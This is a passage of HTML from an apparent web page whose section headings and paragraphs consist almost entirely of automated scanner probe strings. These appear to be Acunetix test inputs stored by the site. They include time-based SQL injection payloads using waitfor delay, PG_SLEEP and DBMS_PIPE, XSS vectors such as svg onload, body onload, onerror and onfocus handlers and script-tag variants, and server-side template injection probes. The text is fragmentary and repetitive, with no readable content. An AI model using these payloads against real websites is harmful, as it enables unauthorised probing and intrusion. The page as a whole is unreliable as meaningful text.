					</section>
									<section class="fragment">
						<h3>uwTkpoXp'; waitfor delay '0:0:15' -- </h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>AsAGJOuz' OR 705=(SELECT 705 FROM PG_SLEEP(15))--</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>Ymbh8SE0') OR 142=(SELECT 142 FROM PG_SLEEP(15))--</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>vysGBy8e')) OR 862=(SELECT 862 FROM PG_SLEEP(15))--</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1'"</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1'"</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>@@ssKYg</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]7iJC(9085)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]7iJC(9982)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19207320</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu4910＜s1﹥s2ʺs3ʹuca4910</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux9072z1z2abcxuca9072</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]7iJC(9277)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<WLTS17>KRVCR[!+!]</WLTS17></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]7iJC(9464)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<ScR>7iJC(9453)</sCr></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;ScRiPt&gt;7iJC(9624)&lt;/sCripT&gt;</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]7iJC(9549)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed][removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]7iJC(9870)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;svg 

onload=7iJC(9524);&gt;</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;isindex type=image src=1 onerror=7iJC(9309)&gt;</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;iframe src=[removed]PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9968'&gt;</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;body onload=7iJC(9569)&gt;</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<img></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<img></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<img>" ></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]7iJC(9991)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1\u003CScRiPt\7iJC(9056)\u003C/sCripT\u003E</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]1GnQ(9210)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><img></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]1GnQ(9502)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;input autofocus onfocus=7iJC(9919)&gt;</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19332055</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><a></a></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><a></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu10354＜s1﹥s2ʺs3ʹuca10354</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}body{acu:Expre/**/SSion(7iJC(9218))}</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]DxYR(9872)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]z99Y(9901)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1RZFni
[removed]7iJC(9411)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux3602z1z2abcxuca3602</p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]va8O(9427)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]z99Y(9738)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]DxYR(9725)[removed]</p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]va8O(9944)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19466190</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<WMFJQR>BKJW7[!+!]</WMFJQR></p>
					</section>
									<section class="fragment">
						<h3>e9833842</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu4908＜s1﹥s2ʺs3ʹuca4908</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;ifRAme sRc=9086.com&gt;&lt;/IfRamE&gt;</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19376723</p>
					</section>
									<section class="fragment">
						<h3>acu10463＜s1﹥s2ʺs3ʹuca10463</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux8641z1z2abcxuca8641</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<aI9ZOiM x=9723></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1</p>
					</section>
									<section class="fragment">
						<h3>acux8070z1z2abcxuca8070</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;img </p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;aW20J8V<</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]oY4A(9112)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu6345＜s1﹥s2ʺs3ʹuca6345</p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]oY4A(9935)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e9798263</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux9833z1z2abcxuca9833</p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acu3808＜s1﹥s2ʺs3ʹuca3808</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]N011(9767)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]YFbl(9609)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>acux7899z1z2abcxuca7899</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]YFbl(9629)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]070c(9620)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]N011(9512)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]1GnQ(9365)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]z99Y(9530)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e[removed]va8O(9016)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e9930545</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<WO7ZM3>UUE3W[!+!]</WO7ZM3></p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]070c(9774)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<WK3FME>GUOY4[!+!]</WK3FME></p>
					</section>
									<section class="fragment">
						<h3>e<WZDQHD>6EKRZ[!+!]</WZDQHD></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acu3810＜s1﹥s2ʺs3ʹuca3810</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]1GnQ(9480)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e9832045</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e9422462</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acux9847z1z2abcxuca9847</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<ScR>1GnQ(9378)</sCr></p>
					</section>
									<section class="fragment">
						<h3>acu8068＜s1﹥s2ʺs3ʹuca8068</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]PtqI(9884)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx{{98991*97996}}xca</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]1GnQ(9841)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]CkpW(9062)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]8j6O(9882)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acu4644＜s1﹥s2ʺs3ʹuca4644</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx[[${98991*97996}]]xca</p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]CkpW(9148)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]PtqI(9644)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]8j6O(9481)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e9477093</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acx__${98991*97996}__::.x</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed][removed]</p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e9218426</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acux8971z1z2abcxuca8971</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e9443532</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acu8823＜s1﹥s2ʺs3ʹuca8823</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]1GnQ(9589)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acu7019＜s1﹥s2ʺs3ʹuca7019</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]eclP(9477)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acu9878＜s1﹥s2ʺs3ʹuca9878</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acux3639z1z2abcxuca3639</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]eclP(9930)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acux1691z1z2abcxuca1691</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]bTRM(9593)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]DxYR(9123)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e[removed]oY4A(9543)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acux4648z1z2abcxuca4648</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;svg 

onload=1GnQ(9978);&gt;</p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e9939386</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<WZ2I8W>JZLVC[!+!]</WZ2I8W></p>
					</section>
									<section class="fragment">
						<h3>acux8931z1z2abcxuca8931</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e<WCYUD9>BK7YS[!+!]</WCYUD9></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]bTRM(9045)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;isindex type=image src=1 onerror=1GnQ(9908)&gt;</p>
					</section>
									<section class="fragment">
						<h3>e'"()&%<acx>[removed]7COh(9952)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acu6608＜s1﹥s2ʺs3ʹuca6608</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>'"()&%<acx>[removed]7COh(9305)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e[removed]YFbl(9273)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e9504627</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e9448946</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e<W44IGS>VTNYQ[!+!]</W44IGS></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;iframe src=[removed]PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9265'&gt;</p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acux2557z1z2abcxuca2557</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acu8968＜s1﹥s2ʺs3ʹuca8968</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;body onload=1GnQ(9447)&gt;</p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acux10666z1z2abcxuca10666</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acu6054＜s1﹥s2ʺs3ʹuca6054</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<img></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]NYyQ(9824)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]bfXb(9490)[removed]</p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acux6608z1z2abcxuca6608</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<img></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]bfXb(9123)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1<img>" ></p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]NYyQ(9459)[removed]</p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19586360</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e[removed]PtqI(9299)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19963321</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1[removed]1GnQ(9853)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu3311＜s1﹥s2ʺs3ʹuca3311</p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu2628＜s1﹥s2ʺs3ʹuca2628</p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1\u003CScRiPt\1GnQ(9947)\u003C/sCripT\u003E</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e<WI8I0U>Z1NJQ[!+!]</WI8I0U></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux3818z1z2abcxuca3818</p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acux3367z1z2abcxuca3367</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]bZdP(9760)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e[removed]070c(9067)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;ScRiPt&gt;1GnQ(9828)&lt;/sCripT&gt;</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]c1WP(9260)[removed]</p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e<WSFKB0>JHAPB[!+!]</WSFKB0></h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]bZdP(9925)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p><img></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]c1WP(9507)[removed]</p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]yqmX(9843)[removed]</p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>acx__${98991*97996}__::.x</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>&lt;th:t="${acx}#foreach</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19369972</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19126982</p>
					</section>
									<section class="fragment">
						<h3>&lt;th:t="${acx}#foreach</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1&lt;input autofocus onfocus=1GnQ(9908)&gt;</p>
					</section>
									<section class="fragment">
						<h3>acx{{98991*97996}}xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu5238＜s1﹥s2ʺs3ʹuca5238</p>
					</section>
									<section class="fragment">
						<h3>"acxzzzzzzzzbbbccccdddeeexca".replace("z","o")</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>'"()&%<acx>[removed]yqmX(9432)[removed]</p>
					</section>
									<section class="fragment">
						<h3>acx[[${98991*97996}]]xca</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1}}"}}'}}1%>"%>'%><%={{={@{#{${acx}}%></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>1'"()&%<acx>[removed]kQPx(9542)[removed]</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e[removed]N011(9785)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>19436628</p>
					</section>
									<section class="fragment">
						<h3>e[removed]CkpW(9300)[removed]</h3>
						<p></p>
					</section>
									<section class="fragment">
						<h3>e</h3>
						<p>acu10006＜s1﹥s2ʺs3ʹuca10006</p>
					</section>
									<section class="fragment">
						<h3>e</h3>
